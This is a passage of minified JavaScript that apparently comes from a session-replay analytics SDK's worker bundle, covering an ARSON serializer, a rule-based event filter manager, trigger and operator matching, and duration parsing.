r-i}},212:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decode=function(e){return function(e){if("number"==typeof e&&e<0)return l(e);var t=new Array(e.length);function u(e){return e in t?t[e]:t[e]=l(e)}function l(t){if(t<0){if(t===r)return;if(t===n)return;if(t===o)return NaN;if(t===i)return 1/0;if(t===s)return-1/0;throw new Error("invalid ARSON index: "+t)}var l=e[t];if(l&&"object"==typeof l){if(Array.isArray(l)){var p=l[0];if("string"==typeof p&&p in a){var d=a[p].reconstruct,h=d();return h&&c.push({reconstruct:d,empty:h,argIndexes:l.slice(1)}),e[t]=h||d(l.slice(1).map(u))}}f.push(l)}return l}var c=[],f=[];return e.forEach((function(e,t){u(t)})),c.forEach((function(e){e.args=e.argIndexes.map(u)})),f.forEach((function(t){Object.keys(t).forEach((function(r){var o=t[r];if("number"==typeof o)if(o<0){if(o===n)return void delete t[r];t[r]=u(o)}else t[r]=e[o]}))})),c.forEach((function(e){e.reconstruct.call(e.empty,e.args)})),e[0]}(JSON.parse(e))},t.encode=function(e){return JSON.stringify(c(e))},t.encodeAsTable=function(e){return c(e)};var r=-1,n=-2,o=-3,i=-4,s=-5,a=Object.create(null);const u=function(e,t){function r(r){if("function"!=typeof t[r])throw new Error("second argument to ARSON.registerType("+JSON.stringify(e)+", ...) must be an object with a "+r+" method")}r("deconstruct"),r("reconstruct"),a[e]=t};var l=Object.prototype.toString;function c(e){var t=[],u="function"==typeof Map&&new Map;function l(e){switch(typeof e){case"undefined":return r;case"number":if(isNaN(e))return o;if(!isFinite(e))return e<0?s:i}var n;return u?void 0===(n=u.get(e))&&(n=t.push(e)-1,u.set(e,n)):(n=t.indexOf(e))<0&&(n=t.push(e)-1),n}function c(e){var t=e;if(e&&"object"==typeof e){var r=Object.keys(e);if(function(e){var t=e&&"object"==typeof e;if(t){return(Object.getPrototypeOf?Object.getPrototypeOf(e):e.__proto__)===Object.prototype}return!1}(e))t={};else{if(!Array.isArray(e)){for(var o in a){var i=a[o].deconstruct(e);if(i){for(u=0;u<i.length;++u)i[u]=l(i[u]);return i.unshift(o),i}}return{}.toString.call(e)}t=Array(e.length);var s=e.length;if(s>r.length)for(var u=0;u<s;++u)t[u]=n}r.forEach((function(r){t[r]=l(e[r])}))}return t}var f=l(e);if(f<0)return f;for(var p=[],d=0;d<t.length;++d)p[d]=c(t[d]);return p}"function"==typeof Buffer&&"function"==typeof Buffer.isBuffer&&u("Buffer",{deconstruct:function(e){return Buffer.isBuffer(e)&&[e.toString("base64"),"base64"]},reconstruct:function(e){return e&&Buffer.from(e[0],e[1])}}),u("Date",{deconstruct:function(e){return"[object Date]"===l.call(e)&&[e.toJSON()]},reconstruct:function(e){return e&&new Date(e[0])}}),u("RegExp",{deconstruct:function(e){if("[object RegExp]"===l.call(e)){var t=[e.source],r="";return e.ignoreCase&&(r+="i"),e.multiline&&(r+="m"),e.global&&(r+="g"),r&&t.push(r),t}},reconstruct:function(e){return e&&new RegExp(e[0],e[1])}}),"function"==typeof Set&&"function"==typeof Array.from&&u("Set",{deconstruct:function(e){if("[object Set]"===l.call(e))return Array.from(e)},reconstruct:function(e){if(!e)return new Set;e.forEach(this.add,this)}}),"function"==typeof Map&&"function"==typeof Array.from&&u("Map",{deconstruct:function(e){if("[object Map]"===l.call(e))return Array.from(e)},reconstruct:function(e){if(!e)return new Map;e.forEach((function(e){this.set(e[0],e[1])}),this)}})},7141:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.START_TRIGGER_PREFIX=t.MAX_FILTER_MATCHES=t.FilterManager=t.END_TRIGGER_PREFIX=void 0;var o=n(r(2510)),i=r(8673);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const u=t.MAX_FILTER_MATCHES=100;t.START_TRIGGER_PREFIX="startTrigger|",t.END_TRIGGER_PREFIX="endTrigger|";t.FilterManager=class{constructor(){this._activeTransactions=void 0,this._filters=void 0,this._recordingConditions=void 0,this._isDisabled=!0,this._matchCounts={}}isReady(){return!!this._filters}_resetFilters(){this._filters=null,this._matchCounts={},this._recordingConditions=null,this._activeTransactions={}}_forEachFilter(e){var t,r;const n=(t,r)=>{var n,o;t&&(e({trigger:t.trigger,filter:t,isRecordingCondition:r,transactionType:i.TransactionType.None}),null!==(n=t.transaction)&&void 0!==n&&n.startTrigger&&null!==(o=t.transaction)&&void 0!==o&&o.endTrigger&&(e({trigger:t.transaction.startTrigger,filter:t,isRecordingCondition:r,transactionType:i.TransactionType.Start}),e({trigger:t.transaction.endTrigger,filter:t,isRecordingCondition:r,transactionType:i.TransactionType.End})))};null===(t=this._recordingConditions)||void 0===t||t.forEach((e=>{var t;null===(t=e.rules)||void 0===t||t.forEach((e=>n(e,!0)))})),null===(r=this._filters)||void 0===r||r.forEach((e=>n(e,!1)))}_updateMatchCounts(e){e.forEach((e=>this._matchCounts[e]=(this._matchCounts[e]||0)+1))}_addMatches(e){let{duration:t=0,networkMatchData:r}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;const o=e.filter((e=>(this._matchCounts[e]||0)<u));this._updateMatchCounts(o);const i={uuids:o,duration:t};r&&(i.networkMatchData=r),o.length&&n(i)}_shouldUnobserveForFilter(e){return!e||(!!(e.trigger&&(this._matchCounts[e.uuid]||0)>=u-1)||((this._matchCounts[e.uuid]||0)>=u||!!e.onlyMatchOnce&&!(e.transaction&&e.onlyMatchOnce&&!this._matchCounts[e.uuid])))}_getTransactionCallbacks(e,t){return{onTransactionStart:this._decorateMatchFunc(e,t,(()=>this._startTransaction(t.uuid,e.time,!0))),onTransactionEnd:this._decorateMatchFunc(e,t,(()=>this._endTransaction(t.uuid,e.time,!0)))}}checkSessionConfirmation(e){var t;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(null!==(t=this._recordingConditions)&&void 0!==t&&t.length&&!this._getRecordingStatus(e.recordingID,e.sessionID)){const t=this._getRecordingConditionThreshold();if(null==t)return;for(const n of this._recordingConditions)if(n.samplingRate>t){let t=!0;for(const o of n.rules){if(this._activeTransactions[o.uuid])continue;this._testFilter(e,o,{activeTransactions:this._activeTransactions},a({onMatch:this._decorateMatchFunc(e,o,(()=>!0))},this._getTransactionCallbacks(e,o)),r)?(this._startTransaction(o.uuid,e.time,!0),this._matchCounts[o.uuid]=(this._matchCounts[o.uuid]||0)+1):t=!1}t&&this._confirmSession(e.recordingID,e.sessionID,n.uuid)}}}}},4242:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(2510)),i=r(7900),s=r(816),a=r(8673),u=r(7141),l=n(r(3990));function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function f(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}class p extends u.FilterManager{constructor(){super(...arguments),this._observedRequestMatches={},this._matchedRequestBodies={},this._unconfirmedRuleDurations={},this._unconfirmedActiveRuleDurations={},this._originalStartTime=Date.now(),this._recordingConditionThreshold=0,this._recordingStatuses={},this._eventQueue=[],this._eventQueueDisabled=!1,this._postMessage=e=>postMessage(e),this.observeEvent=(0,i.protectFunc)((e=>{this._eventQueueDisabled||(this._isDisabled?this._eventQueue.length<1e3?this._eventQueue.push(e):(this._eventQueue=[],this._eventQueueDisabled=!0):this._observeEvent(e))}))}_confirmSession(e,t,r){this._setRecordingStatus({recordingID:e,sessionID:t,status:!0}),this._postMessage({type:"CONFIRM_SESSION",recordingID:e,sessionID:t,recordingConditionID:r})}_getRecordingConditionThreshold(){return this._recordingConditionThreshold}_getRecordingStatus(e,t){return this._recordingStatuses["".concat(e,"/").concat(t)]||!1}_setRecordingStatus(e){this._recordingStatuses["".concat(e.recordingID,"/").concat(e.sessionID)]=e.status}configure(e){var t,r;this._originalStartTime=e.originalStartTime,this._setRecordingStatus(e.recordingStatus),e.recordingConditionThreshold&&(this._recordingConditionThreshold=e.recordingConditionThreshold);const{f:n,rc:o,mc:i,t:s}=e.filterManagerState;if(this._filters=null!=n?n:null,this._recordingConditions=null!=o?o:null,i&&(this._matchCounts=i),s&&(this._activeTransactions=s),this._preProcessTriggers(),this.setRecordingRuleDurations(),null!==(t=this._filters)&&void 0!==t&&t.length||null!==(r=this._recordingConditions)&&void 0!==r&&r.length){this._isDisabled=!1;for(const e of this._eventQueue)this._observeEvent(e);this._eventQueue=[]}else this._isDisabled=!0;this._observedRequestMatches={}}_preProcessTriggers(){this._forEachFilter((e=>{let{trigger:t}=e;t&&t.params&&(t.params=t.params.map((e=>{const t=e.name.toLocaleLowerCase();return"selector"===t||"clickselector"===t?f(f({},e),{},{strings:e.strings.map((e=>"string"==typeof e?(0,i.parseSelectorForMatch)(e):e))}):e})))}))}reset(){this._resetFilters(),this._observedRequestMatches={},this._unconfirmedRuleDurations={},this._unconfirmedActiveRuleDurations={},this._isDisabled=!0,this._eventQueueDisabled=!1}setRecordingRuleDurations(){const e=this._recordingConditionThreshold;if(this._recordingConditions&&e)for(const t of this._recordingConditions)if(t.samplingRate>e)for(const e of t.rules)if(e.type===a.FilterType.SessionDuration&&e.trigger){const t=(0,s.parseDuration)(e.trigger.params[0].strings[0]);t&&(this._unconfirmedRuleDurations[e.uuid]=t)}else if(e.type===a.FilterType.Duration&&e.trigger){const t=(0,s.parseDuration)(e.trigger.params[0].strings[0]);t&&(this._unconfirmedActiveRuleDurations[e.uuid]=t)}}_decorateMatchFunc(e,t,r,n){switch(e.type){case"lr.network.RequestEvent":return()=>{var r;if(this._observedRequestMatches[e.data.reqId]&&(this._observedRequestMatches[e.data.reqId][t.uuid]=!0),t.trigger&&null!=n&&n.saveRequestBodyJsonFields&&(null===(r=t.trigger.requestBodyJsonPaths)||void 0===r?void 0:r.length)>0){let r={};try{var o;r=JSON.parse((null===(o=e.data)||void 0===o?void 0:o.body)||"{}")}catch(e){return}for(const n of t.trigger.requestBodyJsonPaths){const t=n.split(".");let o=r;for(const e of t)o&&(o=o[e]);o&&"object"!=typeof o&&(this._matchedRequestBodies[e.data.reqId]||(this._matchedRequestBodies[e.data.reqId]={}),this._matchedRequestBodies[e.data.reqId][t.join(".")]=o)}}return!1};case"lr.network.ResponseEvent":return()=>{if(this._observedRequestMatches[e.data.reqId]&&this._observedRequestMatches[e.data.reqId][t.uuid])return r()};default:return r}}_testFilter(e,t,r,n,o){return(0,l.default)(e,t,r,n,o)}_filter(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this._filters)return;const r=e&&"lr.network.ResponseEvent"===e.type&&e.data&&"number"==typeof e.data.duration&&e.data.duration||0,n=[],o={},i={};for(const r of this._filters){if(r.onlyMatchOnce&&this._matchCounts[r.uuid])continue;const s=()=>{if(n.push(r.uuid),r.trigger&&"lr.network.ResponseEvent"===e.type){var t;if(this._matchedRequestBodies[e.data.reqId]){for(const t of Object.keys(this._matchedRequestBodies[e.data.reqId]))o[t]=this._matchedRequestBodies[e.data.reqId][t];delete this._matchedRequestBodies[e.data.reqId]}if(null===(t=r.trigger.responseBodyJsonPaths)||void 0===t||!t.length)return;let n={};try{var s;n=JSON.parse((null===(s=e.data)||void 0===s?void 0:s.body)||"{}")}catch(e){return}for(const e of r.trigger.responseBodyJsonPaths){const t=e.split(".");let r=n;for(const e of t)r&&(r=r[e]);r&&"object"!=typeof r&&(i[t.join(".")]=r)}}};this._testFilter(e,r,{activeTransactions:this._activeTransactions},f({onMatch:this._decorateMatchFunc(e,r,s,{saveRequestBodyJsonFields:!0})},this._getTransactionCallbacks(e,r)),t)}const s={duration:r};"lr.network.ResponseEvent"===e.type&&(s.networkMatchData={href:e.data.url},Object.keys(o).length>0&&(s.networkMatchData.requestBody=JSON.stringify(o)),Object.keys(i).length>0&&(s.networkMatchData.responseBody=JSON.stringify(i))),this._addMatches(n,s,(t=>this._postMessage({type:"ADD_MATCH",event:t,timeOverride:e.time}))),this.checkSessionConfirmation(e,t)}_startTransaction(e,t,r){this._activeTransactions[e]=t,r&&this._postMessage({type:"ACTIVE_TRANSACTION_UPDATE",updateType:"start",ruleUuid:e,timestamp:t})}_endTransaction(e,t,r){const n=this._activeTransactions[e];n&&this._addMatches([e],{duration:t-n},(e=>this._postMessage({type:"ADD_MATCH",event:e,timeOverride:t}))),delete this._activeTransactions[e],r&&this._postMessage({type:"ACTIVE_TRANSACTION_UPDATE",updateType:"end",ruleUuid:e,timestamp:n})}processTransactionMessage(e){"start"===e.updateType?this._startTransaction(e.ruleUuid,e.timestamp,!1):"end"===e.updateType&&this._endTransaction(e.ruleUuid,e.timestamp,!1)}confirmSessionDuration(e){let t=!1,r=f({},this._unconfirmedRuleDurations);((0,i.isActivityEvent)(e.type)||"lr.browser.NavigationEvent"===e.type)&&(r=f(f({},this._unconfirmedRuleDurations),this._unconfirmedActiveRuleDurations)),Object.keys(r).forEach((n=>{e.time>=this._originalStartTime+r[n]&&(this._startTransaction(n,e.time,!0),delete this._unconfirmedRuleDurations[n],delete this._unconfirmedActiveRuleDurations[n],t=!0)})),t&&this.checkSessionConfirmation(e)}_getTransactionStartUUIDAlias(e){return u.START_TRIGGER_PREFIX+e}_getTransactionEndUUIDAlias(e){return u.END_TRIGGER_PREFIX+e}_getTransactionUUIDFromAlias(e){const t=e.split("|");return t[t.length-1]}_observeEvent(e){switch(this.confirmSessionDuration(e),e.type){case"lr.filter.ForceMatch":this._addMatches([e.data.id],{},(t=>this._postMessage({type:"ADD_MATCH",event:t,timeOverride:e.time})));break;case"lr.filter.StartTransaction":this._startTransaction(e.data.id,e.time,!0);break;case"lr.filter.EndTransaction":this._endTransaction(e.data.id,e.time,!0);break;case"lr.browser.NavigationEvent":case"lr.network.ResponseEvent":this._filter(e),delete this._observedRequestMatches[e.data.reqId];break;case"lr.network.RequestEvent":this._observedRequestMatches[e.data.reqId]={},this._filter(e);break;case"lr.browser.MouseEvent":"CLICK"===e.data.eventType&&this._filter(e);break;case"lr.redux.ReduxAction":case"lr.CustomEvent":case"lr.Identify":case"lr.core.LogEvent":case"lr.core.Exception":case"lr.filter.VisibleElement":this._filter(e)}}}t.default=p},8262:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.customEventFilterMatch=void 0;var n=r(602);t.customEventFilterMatch=(e,t)=>{if(!e)return!1;const{operator:r,strings:o}=e,i=(0,n.normalizeOperator)(r);if(n.unaryOps[i]&&n.unaryOps[i](t))return!0;if(n.numberOps[i]&&o.filter((e=>n.numberOps[i](Number(t),Number(e)))).length)return!0;if(n.binaryOps[i]){if("contains"===i&&""===o[0])return!0;if("string"==typeof t&&o.filter((e=>n.binaryOps[i](t,e))).length)return!0}return!1}},1654:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.nodeMatchers=t.default=void 0;var n=r(7900);const o={clickselector:(e,t,r)=>{if(e.data&&e.data.nodePath)for(const t of r)if((0,n.selectorMatches)(e.data.nodePath,t))return!0;return!1},clicktext:(e,t,r)=>{if(e.data&&e.data.text)for(const n of r)if(t(e.data.text,n))return!0;return!1},clickcomponent:(e,t,r)=>{if(e.data&&e.data.componentTree)for(const n of r)if(e.data.componentTree.some((e=>t(e,n))))return!0;return!1}},i={usertrait:(e,t,r)=>{if(e.data&&e.data.traits)for(const o of r){const[r,i]=(0,n.parseUserTraitString)(o);if(e.data.traits.hasOwnProperty(r)&&t(e.data.traits[r],i))return!0}}},s={method:(e,t,r)=>{if(e.data&&e.data.method)for(const n of r)if(t(e.data.method,n))return!0;return!1},url:(e,t,r)=>{if(e.data&&e.data.url)for(const n of r)if(t(e.data.url,n))return!0;return!1},status:(e,t,r)=>{if(e.data&&"number"==typeof e.data.status)for(const n of r)if(t(e.data.status,n))return!0;return!1},duration:(e,t,r)=>{if(e.data&&"number"==typeof e.data.duration)for(const n of r)if(t(e.data.duration,n))return!0;return!1},response_body:(e,t,r)=>{if(e&&e.data&&e.data.body){const n=(e=>{switch(Object.getPrototypeOf(e)){case String.prototype:return e;case null:case Object.prototype:return JSON.stringify(e);default:return}})(e.data.body);if(n)for(const e of r)if(t(n,e))return!0}return!1}},a={request_body:s.response_body},u=t.nodeMatchers={id:(e,t,r)=>{if(e.elementInfo&&e.elementInfo.attributes)for(const n of r)if(t(e.elementInfo.attributes.id,n))return!0;return!1},class:(e,t,r)=>{if(e.elementInfo&&e.elementInfo.attributes&&e.elementInfo.attributes.class){const n=e.elementInfo.attributes.class.split(" ");for(const e of n)for(const n of r)if(t(e,n))return!0}return!1},tag:(e,t,r)=>{if(e.elementInfo)for(const n of r)if(t(e.elementInfo.tagName,n))return!0;return!1},text:(e,t,r)=>{if(e.textInfo&&!e.textInfo.isStyleNode&&e.textInfo.textContent)for(const n of r)if(t(e.textInfo.textContent,n))return!0;return!1},selector:(e,t,r)=>{if(e.elementInfo&&e.elementInfo.nodePath)for(const t of r)if((0,n.selectorMatches)(e.elementInfo.nodePath,t))return!0;return!1}};t.default={"lr.browser.NodeInitEvent":u,"lr.browser.NodeChangeEvent":u,"lr.network.ResponseEvent":s,"lr.network.RequestEvent":a,"lr.browser.NavigationEvent":{href:(e,t,r)=>{if(e.data&&e.data.href)for(const n of r)if(t(e.data.href,n))return!0;return!1}},"lr.browser.MouseEvent":o,"lr.redux.ReduxAction":{action:(e,t,r)=>{if(e.data&&e.data.action&&e.data.action.type)for(const n of r)if(t(e.data.action.type,n))return!0;return!1}},"lr.CustomEvent":{event_name:(e,t,r)=>{if(e.data&&e.data.eventName)for(const n of r)if(t(e.data.eventName,n))return!0;return!1}},"lr.Identify":i,"lr.core.LogEvent":{messagetext:(e,t,r)=>{if(e.data&&e.data.args&&e.data.args.length)for(const n of r){if(t(e.data.args.join(" "),n))return!0}return!1},logtype:(e,t,r)=>{if(e.data&&e.data.logLevel)for(const n of r)if(t(e.data.logLevel,n))return!0;return!1}},"lr.core.Exception":{messagetext:(e,t,r)=>{if(e.data&&e.data.message)for(const n of r)if(t(e.data.message,n))return!0;return!1}}}},602:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.unaryOps=t.numberOps=t.normalizeOperator=t.default=t.binaryOps=void 0;var o=n(r(2510)),i=r(7900);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.normalizeOperator=e=>e.toLowerCase().replace(/_/g,"");const u=(e,t)=>{switch(typeof e){case"string":return e.toLowerCase()===String(t).toLowerCase();case"number":return e===Number(t);default:return!1}},l=(e,t)=>(0,i.contains)(String(e).toLowerCase(),String(t).toLowerCase()),c=e=>e>=97&&e<=122,f=t.numberOps={gt:(e,t)=>Number(e)>Number(t),gte:(e,t)=>Number(e)>=Number(t),lt:(e,t)=>Number(e)<Number(t),lte:(e,t)=>Number(e)<=Number(t),neq:(e,t)=>Number(e)!==Number(t)},p=t.unaryOps={istrue:e=>!0===e},d=t.binaryOps={is:u,isnot:(e,t)=>!u(e,t),textis:(e,t)=>t.toLowerCase()===e.toLowerCase(),startswith:(e,t)=>(0,i.startsWith)(String(e).toLowerCase(),String(t).toLowerCase()),endswith:(e,t)=>(0,i.endsWith)(String(e).toLowerCase(),String(t).toLowerCase()),contains:l,doesnotcontain:(e,t)=>!l(e,t),componentnameis:(e,t)=>t.toLowerCase()===e.toLowerCase()};t.default=a(a(a({any:()=>!0,eq:u,like:i.likeOperator,containswholeword:(e,t)=>{if(!t)return!1;const r=String(e).toLowerCase(),n=r.indexOf(t.toLowerCase());return-1!==n&&(!c(r.charCodeAt(n-1))&&!c(r.charCodeAt(n+t.length)))}},f),p),d)},816:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseDuration=void 0;const r=36e5;t.parseDuration=e=>{try{const t=Number(e);if(!isNaN(t))return t;let n=Number(e.substr(0,e.length-1)),o=e.substr(-1);if(isNaN(n)&&(o=e.substr(-2),n=Number(e.substr(0,e.length-2))),isNaN(n))return;switch(o.toLowerCase()){case"ms":return n;case"s":return 1e3*n;case"m":return 6e4*n;case"h":return n*r;case"d":return 864e5*n;default:return}}catch(e){return}}},4258:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r,n,c){let{activeTimeOnPageHooks:f,compoundTriggerState:p}=r,{onMatch:d,onTimeOnPageStart:h,onUpdateCompoundTriggerState:y}=n;const m=e.compoundTrigger;switch(m.type.toLowerCase()){case"timeonpage":if(f[e.uuid])return!1;const r=(0,a.find)(m.params,(e=>"url"===e.name)),n=(0,a.find)(m.params,(e=>"time"===e.name));if(!r)return!1;const g={params:[{name:"href",strings:r.strings,operator:r.operator}]};return!!(0,o.default)(g,t,(()=>!0),c)&&(n&&n.strings.length&&n.strings[0]?(h(),!0):d());case"clickedcount":const O=p[e.uuid]||{clickCount:0},b=(0,a.find)(m.params,(e=>"click"===e.name)),v=(0,a.find)(m.params,(e=>"count"===e.name));if(!b||!v)return!1;const E={params:[{name:u[b.operator],strings:b.strings,operator:"eq"}]};if(!(0,o.default)(E,t,(()=>!0),c))return!1;const T=s.default[v.operator.toLowerCase()];if(!T||!v.strings.length)return!1;const I={clickCount:O.clickCount+1};return y(e.uuid,I),!!T(I.clickCount,v.strings[0])&&d();case"customeventwithproperty":let S=!1;const{eventName:w,eventProperties:_}=t.data,P=_?Object.keys(_):[],N=l(e,"customEvent");if(!(0,i.customEventFilterMatch)(N,w))return!1;const D=l(e,"customEventPropType").strings[0];if(""===D)return d();const R=l(e,"customEventPropName");let j;for(const e of P)(0,i.customEventFilterMatch)(R,e)&&(j=e);if(!j)return!1;const A=_[j],C=l(e,"customEventPropDouble");if("double"===D&&C)for(const e of A.doubleVal)(0,i.customEventFilterMatch)(C,String(e))&&(S=!0);const k=l(e,"customEventPropString");if("string"===D&&k)for(const e of A.stringVal)(0,i.customEventFilterMatch)(k,e)&&(S=!0);const M=l(e,"customEventPropBool");if("bool"===D&&M)for(const e of A.boolVal)(0,i.customEventFilterMatch)(M,String(e))&&(S=!0);return!!S&&d();default:return!1}};var o=n(r(3090)),i=r(8262),s=n(r(602)),a=r(7900);const u={TEXT_IS:"clicktext",SELECTOR_IS:"clickselector",COMPONENT_NAME_IS:"clickcomponent"},l=(e,t)=>e.compoundTrigger.params.filter((e=>e.name===t))[0]},3990:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r,n){let{activeTransactions:o={},activeTimeOnPageHooks:i={},compoundTriggerState:l={}}=r,{onMatch:p=(()=>{}),onTransactionStart:d=(()=>{}),onTransactionEnd:h=(()=>{}),onTimeOnPageStart:y=(()=>{}),onUpdateCompoundTriggerState:m=(()=>{})}=n,g=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};if(t.trigger)return(0,s.default)(f(e.type,t.trigger),e,p,c(c({},g),{},{filterUUID:t.uuid}));if(t.transaction&&t.transaction.startTrigger&&t.transaction.endTrigger){if(o[t.uuid]){const r=(0,s.default)(f(e.type,t.transaction.endTrigger),e,h,c(c({},g),{},{filterUUID:u.END_TRIGGER_PREFIX+t.uuid}));if(r)return r}return(0,s.default)(f(e.type,t.transaction.startTrigger),e,d,c(c({},g),{},{filterUUID:u.START_TRIGGER_PREFIX+t.uuid})),!1}if(t.compoundTrigger)return(0,a.default)(t,e,{activeTimeOnPageHooks:i,compoundTriggerState:l},{onMatch:p,onTimeOnPageStart:y,onUpdateCompoundTriggerState:m});return!1},t.sanitizeTrigger=void 0;var o=n(r(2510)),i=n(r(1654)),s=n(r(3090)),a=n(r(4258)),u=r(7141);function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const f=(e,t)=>{if(i.default[e]){const r=t.params.filter((t=>t.name.toLowerCase()in i.default[e]));return c(c({},t),{},{params:r})}return t};t.sanitizeTrigger=f},3090:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(!e.params.length)return!1;const s="lr.browser.NodeInitEvent"===t.type||"lr.browser.NodeChangeEvent"===t.type;let a;for(const r of e.params){const e=o.default[t.type]&&o.default[t.type][r.name.toLowerCase()];if(!e)return!1;let l=i.default[(0,i.normalizeOperator)(r.operator)];if(!l)return!1;if(s&&"text"===r.name.toLowerCase()&&"contains"===(0,i.normalizeOperator)(r.operator)&&(l=i.default.containswholeword),r.strings.length)if(n.node){const t=[n.node];let o=!1;for(a=[];t.length>0;){var u;const i=t.pop();if(s&&n.isErrorState&&"TEXTAREA"===(null===(u=i.element)||void 0===u?void 0:u.nodeName))continue;e(i,l,r.strings)&&(o=!0,a.push(i));const c=i.documentInfo||i.elementInfo;if(c&&c.childNodes&&c.childNodes.length>0)for(const e of c.childNodes)t.push(e)}if(!o)return!1}else if(!e(t,l,r.strings))return!1}return r({nodes:a})};var o=n(r(1654)),i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=s(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var a=o?Object.getOwnPropertyDescriptor(e,i):null;a&&(a.get||a.set)?Object.defineProperty(n,i,a):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(602));function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(s=function(e){return e?r:t})(e)}},8673:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TransactionType=t.FilterType=void 0;let r=t.FilterType=void 0;!function(e){e.Clicked="nestedClick",e.CustomEvent="customEvent",e.ElementNotVisible="elementNotVisible",e.Href="href",e.Message="message",e.NetworkRequest="networkRequest",e.SessionDuration="sessionDuration",e.Duration="duration",e.TimeBetween="timeBetween",e.VisibleElement="visibleElement"}(r||(t.FilterType=r={}));let n=t.TransactionType=void 0;!function(e){e.Start="start",e.End="end",e.None="none"}(n||(t.TransactionType=n={}))},6728:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(b)return;(0,u.protectFunc)((()=>{switch(e.type){case"CONFIGURE_STREAM_LIMIT":y.configure(e.streams);break;case"CONFIGURE_FILTER_MANAGER":S.configure(e);break;case"ACTIVE_TRANSACTION_UPDATE":S.processTransactionMessage(e);break;case"RESET_FILTER_MANAGER":S.reset();break;case"ADD_EVENT":{S.observeEvent(e.event);const t=t=>{const r=function(e,t){const r=[];let n=null;for(;null!==(n=t.exec(e));)r.push(n);return t.lastIndex=0,r}(t,d);return r.reduce(((t,r)=>y.capture("inline-image",e.event.time,r[0].length)?t:t.replace(r[0],h)),t)};switch(e.event.type){case"lr.browser.StyleContents":e.event.data.localContents&&(e.event.data.localContents=t(e.event.data.localContents)),e.event.data.snapshot&&(e.event.data.snapshot=t(e.event.data.snapshot));break;case"lr.browser.StyleChangeEvent":e.event.data.ruleText&&(e.event.data.ruleText=t(e.event.data.ruleText))}const r=i.default.encodeEventList([m.encodeEvent(e.event,{node(e){var r;if("elementInfo"in e&&null!==(r=e.elementInfo)&&void 0!==r&&r.attributes)for(const r of Object.keys(e.elementInfo.attributes)){const n=e.elementInfo.attributes[r];"string"==typeof n&&(e.elementInfo.attributes[r]=t(n))}},attr:(e,r)=>"string"==typeof 